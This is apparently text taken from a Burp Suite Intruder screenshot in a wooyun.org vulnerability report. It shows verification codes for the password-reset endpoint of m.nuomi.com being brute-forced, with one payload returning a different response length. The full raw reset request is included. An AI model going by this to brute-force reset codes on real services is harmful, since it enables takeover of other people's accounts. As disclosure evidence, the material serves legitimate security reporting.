 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
194 614752 200 6878
195 614753 200 6878
196 614754 200 6876
197 614755 200 6876
198 614756 200 6878
199 614757 200 6878
200 614758 200 6876
201 614759 200 6742
202 614760 200 6878
203 614761 200 6876
204 614762 200 6878
205 614763 200 6878
Request Response
Raw Params Headers Hex
POST /user/reSetPass?areaId=1000010000&ref=null&siteId=0 HTTP/1.1
Host: m.nuomi.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://m.nuomi.com/user/reSetPass?areaId=1000010000&ref=null&siteId=0
Cookie:
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
origURL=&ref=null&client=&version=&step=2&mobile=1502 &code=614759
www.wooyun.org